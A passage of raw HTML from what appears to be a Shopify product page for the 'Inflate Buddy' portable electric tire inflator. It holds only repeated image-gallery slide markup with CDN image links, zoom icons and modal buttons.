        <img src="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/4_421f334e-f5a1-4192-b8b8-a528e185e1c0.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836372136221">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32835987734813"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32835987734813"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/81QFj-CMioS_1.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32835987734813">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-33745310089501"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-33745310089501"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=246 246w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=493 493w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=600 600w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=713 713w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=823 823w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=990 990w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/files/Detail-10_ddabaa05-f056-472f-a1fd-f481d66ebf2d.jpg?v=1684154012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33745310089501">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32836371939613"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32836371939613"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/1_98f3b38b-a93f-4796-93fe-69c62a6d3307.jpg?v=1684152819&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32836371939613">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25588876509469__main-32836372201757"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25588876509469__main-32836372201757"
            data-alt="Inflate Buddy - Portable Electric Tire Inflator"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1946" alt="" srcset="//mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=246 246w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=493 493w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=600 600w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=713 713w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=823 823w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=990 990w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1100 1100w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1206 1206w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1346 1346w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1426 1426w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1646 1646w, //mapleandmae.com/cdn/shop/products/6_b11d7421-4b54-4ced-9fbc-ea6b9621e596.jpg?v=1684152817&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25588876509469__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
